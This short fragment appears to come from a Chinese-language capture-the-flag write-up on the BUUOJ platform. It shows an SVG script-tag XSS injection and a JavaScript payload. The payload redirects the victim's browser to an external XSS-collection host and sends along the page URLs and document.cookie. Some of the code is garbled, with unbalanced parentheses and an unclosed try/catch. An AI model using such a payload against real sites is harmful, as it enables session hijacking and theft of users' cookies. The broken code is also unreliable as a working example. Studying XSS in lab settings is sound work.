 <svg><script>eval("xss")</script>
而xss就是我们要填充的恶意代码，如下
(function(){window.location.href=
'http://xss.buuoj.cn/index.php?do=api&id=xpqwIP&keepsession=0&location='
+
escape((function(){try{return document.location.href}catch(e){return''}})())
+
'&toplocation='+escape((function(){try{return top.location.href}catch(e){return
+
'&cookie='+escape((function(){try{return document.cookie}catch(e){return''}})(
+
'&opener='
+
escape((function(){try{return(window.opener&&window.opener.location.href)
?window.opener.location.href:''}catch(e){return''}})());})();